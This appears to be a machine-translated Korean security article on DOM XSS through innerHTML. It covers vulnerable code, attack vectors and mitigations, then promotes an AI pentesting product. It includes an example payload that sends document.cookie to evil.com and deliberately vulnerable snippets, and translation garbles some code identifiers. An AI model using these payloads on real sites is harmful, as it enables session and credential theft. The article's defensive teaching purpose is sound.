innerHTML 속성은 자바스크립트의 기본 메서드로서 DOM(문서 객체 모델). 개발자에게는 웹 페이지에 HTML 콘텐츠를 동적으로 삽입할 수 있는 편리함을 제공하지만, 보안상 중요한 영향을 미칩니다. innerHTML을 잘못 사용하면 다음과 같은 문제가 발생할 수 있습니다. DOM 기반 크로스 사이트 스크립팅(DOM XSS) 취약점를 사용하여 공격자가 합법적인 웹 페이지에 악성 스크립트를 삽입할 수 있습니다. 서버 측 반사 또는 저장된 페이로드에 의존하는 기존 XSS와 달리 DOM XSS는 전적으로 클라이언트 측에서 발생하므로 기존의 서버 측 보호 기능으로는 탐지하기 어렵습니다.
공격자는 다음을 삽입하여 내부 HTML을 익스플로잇할 수 있습니다. 자바스크립트 URL 쿼리 매개변수, 해시 조각, 양식 필드, 심지어 쿠키와 같은 사용자 제어 입력을 통해 페이로드를 전송합니다. 이러한 공격으로 인해 민감한 데이터를 탈취하거나 세션을 가로채거나 페이지 동작을 조작하여 최종 사용자를 오도할 수 있습니다. 동적 프런트엔드 프레임워크가 널리 퍼져 있는 오늘날, 내부HTML의 부적절한 사용은 최신 웹 애플리케이션에서 가장 흔하면서도 과소평가된 공격 벡터 중 하나입니다.

innerHTML이란 무엇이며 중요한 이유
개발자는 innerHTML 속성을 사용하여 요소 내부의 HTML 콘텐츠를 가져오거나 설정할 수 있습니다. 이 속성은 웹 애플리케이션에 유연성을 제공하지만, 정제되지 않은 사용자 입력과 함께 사용하면 상당한 위험을 초래할 수도 있습니다. 공격자는 이를 악용하여 악성 스크립트를 삽입하여 비밀번호 도용, 세션 하이재킹 또는 데이터 유출로 이어질 수 있습니다.
취약한 코드의 예
<div id="output"></div>
<script>
const userInput = new URLSearchParams(window.location.search).get('input');
if (userInput) {
document.getElementById('output').innerHTML = `Hello ${userInput}`;
}
</script>
여기서 사용자가 제공한 모든 입력은 DOM을 직접 수정하여 XSS 공격을 허용합니다.
일반적인 innerHTML 공격 벡터
URL 매개변수를 통한 DOM 기반 XSS
공격자는 쿼리 문자열을 조작하여 스크립트를 삽입할 수 있습니다. 예를 들어
<https:><img src="x" onerror="alert('XSS')">
그리고 <img> 태그를 로드하지 못하여 onerror 이벤트를 발생시키고 공격자의 JavaScript를 실행합니다.
양식 입력 익스플로잇
내부 HTML 렌더링이 있는 양식은 공격자가 임의의 HTML 또는 JS 코드를 삽입할 수 있습니다:
<input id="userInput" />
<div id="display"></div>
<script>
document.getElementById('display').innerHTML = document.getElementById('userInput').value;
</script>
공격자가 제출하는 경우: <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>
쿠키와 세션 토큰이 도난당할 수 있습니다.
해시 조각 익스플로잇
창.위치.해시 조각은 서버 측 필터를 우회할 수 있습니다:
const fragment = window.location.hash.substring(1);
document.getElementById('output').innerHTML += '<br>' + 조각;
서버 상호 작용 없이도 공격자는 스크립트를 삽입하여 탐지를 어렵게 만들 수 있습니다.

탐지 및 완화 전략
내부 HTML 악용을 탐지하려면 위험한 코드 패턴을 찾기 위한 정적 스캔과 실제 익스플로잇 시도를 관찰하기 위한 런타임 계측이 모두 필요합니다. DOM XSS는 서버 측 로그 없이 발생하는 경우가 많기 때문에(예를 들어 위치.해시), 방어자는 클라이언트 측 원격 측정 채널을 생성하고 브라우저 이벤트를 백엔드 신호와 상호 연관시켜야 합니다. 이 두 가지 접근 방식을 결합하면 사각지대가 줄어들고 정확도가 크게 향상됩니다.
서버 측 살균
사용자 입력을 innerHTML로 설정하기 전에 항상 사용자 입력을 위생 처리하세요. DOMPurify와 같은 라이브러리를 사용하는 것이 좋습니다:
const cleanInput = DOMPurify.sanitize(userInput);
document.getElementById('output').innerHTML = cleanInput;
innerHTML 대신 textContent 사용
가능한 경우 innerHTML을 텍스트 콘텐츠 를 사용하여 HTML 구문 분석을 방지합니다:
document.getElementById('output').textContent = userInput;
콘텐츠 보안 정책(CSP)
강력한 CSP를 적용하면 인라인 스크립트가 실행되는 것을 방지할 수 있습니다:
| CSP 지시문 | 목적 |
|---|---|
| default-src 'self' | 동일한 출처의 스크립트만 허용 |
| 스크립트-src 'self' | 인라인 또는 신뢰할 수 없는 외부 스크립트 차단 |
| object-src 'none' | 플래시/플러그인 실행 방지 |
AI 기반 플랫폼을 통한 고급 완화 기능
자동화된 내부 HTML 보안을 위한 펜리전트 소개
Penligent.ai 는 보안 엔지니어를 돕는 AI 기반 모의 침투 테스트 플랫폼입니다. 복잡한 취약성 스캔 및 검증 자동화내부 HTML 기반 공격을 포함합니다. 이 공격의 특징은 다음과 같습니다:
- 자연어 지침: "이 양식에서 XSS 위험 확인"을 입력하면 Penligent가 자동으로 필요한 검사를 실행합니다.
- 자동화된 도구 오케스트레이션: Nmap, SQLmap, 사용자 지정 JS 분석기 등 200개 이상의 보안 도구를 통합합니다.
- 유효성 검사 및 우선순위 지정: 오탐을 자동으로 필터링하고 위험 등급을 매깁니다.
- 즉각적인 보고 및 협업: 실행 가능한 인사이트가 담긴 PDF/HTML 보고서를 생성하고 팀과 실시간으로 공유하세요.
실용적인 펜리젠트 워크플로
- 입력 대상 자연어 명령어(예: "로그인 양식에서 DOM XSS 스캔")를 입력합니다.
- AI 기반 실행 펜리전트 에이전트는 명령을 구문 분석하고 적절한 도구를 선택한 후 스캔을 실행합니다.
- 자동화된 유효성 검사 익스플로잇 가능한 내부 HTML 취약점을 확인하고, 오탐을 제거하며, 순위가 매겨진 목록을 생성합니다.
- 보고 및 협업 상세한 수정 조언이 포함된 원클릭 보고서 생성, 팀 편집 및 공유를 지원합니다.

보안 엔지니어를 위한 핵심 사항
- 위생 처리되지 않은 입력에 innerHTML을 직접 사용하지 마세요.
- 최신 라이브러리(DOMPurify) 또는 속성(
텍스트 콘텐츠)를 사용하여 안전하게 렌더링합니다. - CSP를 배포하여 스크립트 실행을 제한하고 XSS 영향을 완화하세요.
- 탐지, 유효성 검사 및 보고를 자동화하려면 Penligent와 같은 AI 지원 플랫폼을 고려하세요.
보안 엔지니어는 AI 기반 도구를 사용하여 정확성을 유지하고 수작업을 줄이면서 취약점 추적 및 수정 작업을 확장할 수 있습니다. 내부 HTML 취약점은 예방할 수 있지만 자동화와 지능형 오케스트레이션을 통해 대응 시간과 적용 범위를 크게 개선할 수 있습니다.